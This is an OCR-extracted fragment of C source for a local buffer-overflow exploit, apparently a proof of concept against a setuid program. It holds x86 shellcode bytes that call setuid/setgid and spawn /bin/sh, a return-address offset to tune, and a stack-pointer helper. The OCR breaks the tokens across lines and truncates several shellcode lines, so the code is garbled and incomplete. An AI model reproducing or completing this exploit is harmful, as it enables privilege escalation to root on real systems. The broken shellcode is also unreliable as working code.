
 * non s*id by default, p.o.e. only.

 */
#
include
<stdio.h>
#
define
 DBUF   287 
// 56(fun)+RET+227!
#
define
 OFFSET 0   
// Change if fails.
static
char
 shellcode
[
]
=
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80"
"\x66\x31\xc0\x66\x31\xdb\xb0\x2e\xcd\x80"
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x0
"\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0
"\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xf
"/bin/sh\x69"
;
long
get_sp
(
void
)
{
__asm__
(
"movl 
%esp,%eax"
)
;
}